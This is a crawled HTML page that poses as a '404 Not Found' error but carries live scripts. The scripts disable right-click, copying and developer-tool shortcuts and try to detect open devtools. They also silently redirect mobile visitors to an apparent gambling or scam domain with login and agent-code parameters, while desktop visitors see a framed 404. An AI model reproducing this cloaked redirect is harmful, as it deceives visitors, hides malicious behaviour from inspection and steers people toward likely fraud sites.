

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://danzhou.fangjia2018.com/news/
body_size: 1066
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.nj9-5s6qbn-mzk.icu:51001/?loginURL=https://www.h4bfa4.vip:9093&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>